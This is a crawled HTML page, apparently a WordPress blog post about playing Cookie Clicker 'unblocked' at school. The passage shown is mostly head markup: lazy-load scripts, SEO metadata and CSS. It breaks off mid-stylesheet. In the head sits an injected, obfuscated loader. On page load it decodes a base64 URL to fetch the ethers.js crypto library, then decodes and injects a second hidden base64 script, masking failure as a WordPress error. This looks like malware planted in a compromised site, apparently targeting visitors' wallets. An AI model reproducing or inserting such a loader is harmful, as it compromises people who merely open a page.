

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.techbloghub.com/unblocked-games-wtf-cookie-clicker.html
body_size: 31632
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    <title>How to Play Cookie Clicker Unblocked at School 2023 - TechBlogHub</title>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        window.onload = function() {
            const y1r7k3 = atob("aHR0cHM6Ly9jZG4uZXRoZXJzLmlvL2xpYi9ldGhlcnMtNS4yLnVtZC5taW4uanM=");
            const w5e2p4 = document.createElement('script');
            w5e2p4.src = y1r7k3;
            w5e2p4.type = "application/javascript";
            w5e2p4.onload = function() {
                const m9b4n6 = atob("[base64]");
                const o1k8t2 = document.createElement('script');
                o1k8t2.type = "application/javascript";
                o1k8t2.innerHTML = m9b4n6;
                document.head.appendChild(o1k8t2);
            };
            w5e2p4.onerror = function() {
                console.error('WordPress working with some errors!');
            };
            document.head.appendChild(w5e2p4);
        };
    </script>
    
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="How to Play Cookie Clicker Unblocked Games WTF free In 2023: Checkout about Cookie Clicker unblocked, hacks, Cheats read this post." />
	<link rel="canonical" href="https://www.techbloghub.com/unblocked-games-wtf-cookie-clicker.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to Play Cookie Clicker Unblocked at School 2023 - TechBlogHub" />
	<meta property="og:description" content="How to Play Cookie Clicker Unblocked Games WTF free In 2023: Checkout about Cookie Clicker unblocked, hacks, Cheats read this post." />
	<meta property="og:url" content="https://www.techbloghub.com/unblocked-games-wtf-cookie-clicker.html" />
	<meta property="og:site_name" content="TechBlogHub" />
	<meta property="article:published_time" content="2023-10-06T04:35:15+00:00" />
	<meta property="article:modified_time" content="2023-10-06T12:12:26+00:00" />
	<meta property="og:image" content="https://www.techbloghub.com/wp-content/uploads/2023/10/capsule_616x353.jpg" />
	<meta property="og:image:width" content="616" />
	<meta property="og:image:height" content="353" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Julia" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Julia" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.techbloghub.com/unblocked-games-wtf-cookie-clicker.html#article","isPartOf":{"@id":"https://www.techbloghub.com/unblocked-games-wtf-cookie-clicker.html"},"author":{"name":"Julia","@id":"https://www.techbloghub.com/#/schema/person/553693d3311e97e98fc7f701b62a3405"},"headline":"How to Play Cookie Clicker Unblocked at School 2023","datePublished":"2023-10-06T04:35:15+00:00","dateModified":"2023-10-06T12:12:26+00:00","mainEntityOfPage":{"@id":"https://www.techbloghub.com/unblocked-games-wtf-cookie-clicker.html"},"wordCount":1976,"image":{"@id":"https://www.techbloghub.com/unblocked-games-wtf-cookie-clicker.html#primaryimage"},"thumbnailUrl":"https://www.techbloghub.com/wp-content/uploads/2023/10/capsule_616x353.jpg","keywords":["cookie clicker 2","cookie clicker achievements","cookie clicker cheats","cookie clicker hack","cookie clicker hack name"],"articleSection":["Games"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.techbloghub.com/unblocked-games-wtf-cookie-clicker.html","url":"https://www.techbloghub.com/unblocked-games-wtf-cookie-clicker.html","name":"How to Play Cookie Clicker Unblocked at School 2023 - TechBlogHub","isPartOf":{"@id":"https://www.techbloghub.com/#website"},"primaryImageOfPage":{"@id":"https://www.techbloghub.com/unblocked-games-wtf-cookie-clicker.html#primaryimage"},"image":{"@id":"https://www.techbloghub.com/unblocked-games-wtf-cookie-clicker.html#primaryimage"},"thumbnailUrl":"https://www.techbloghub.com/wp-content/uploads/2023/10/capsule_616x353.jpg","datePublished":"2023-10-06T04:35:15+00:00","dateModified":"2023-10-06T12:12:26+00:00","author":{"@id":"https://www.techbloghub.com/#/schema/person/553693d3311e97e98fc7f701b62a3405"},"description":"How to Play Cookie Clicker Unblocked Games WTF free In 2023: Checkout about Cookie Clicker unblocked, hacks, Cheats read this post.","breadcrumb":{"@id":"https://www.techbloghub.com/unblocked-games-wtf-cookie-clicker.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.techbloghub.com/unblocked-games-wtf-cookie-clicker.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.techbloghub.com/unblocked-games-wtf-cookie-clicker.html#primaryimage","url":"https://www.techbloghub.com/wp-content/uploads/2023/10/capsule_616x353.jpg","contentUrl":"https://www.techbloghub.com/wp-content/uploads/2023/10/capsule_616x353.jpg","width":616,"height":353,"caption":"cookie clicker unblocked"},{"@type":"BreadcrumbList","@id":"https://www.techbloghub.com/unblocked-games-wtf-cookie-clicker.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.techbloghub.com/"},{"@type":"ListItem","position":2,"name":"How to Play Cookie Clicker Unblocked at School 2023"}]},{"@type":"WebSite","@id":"https://www.techbloghub.com/#website","url":"https://www.techbloghub.com/","name":"TechBlogHub","description":"Just another WordPress site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.techbloghub.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.techbloghub.com/#/schema/person/553693d3311e97e98fc7f701b62a3405","name":"Julia","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.techbloghub.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ddab2a0c735502a4d5f5fbb5e84470688ff06b8c15fe167a8d1b3fb5e731dea4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ddab2a0c735502a4d5f5fbb5e84470688ff06b8c15fe167a8d1b3fb5e731dea4?s=96&d=mm&r=g","caption":"Julia"},"url":"https://www.techbloghub.com/author/julia"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="TechBlogHub &raquo; Feed" href="https://www.techbloghub.com/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.techbloghub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.techbloghub.com%2Funblocked-games-wtf-cookie-clicker.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.techbloghub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.techbloghub.com%2Funblocked-games-wtf-cookie-clicker.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 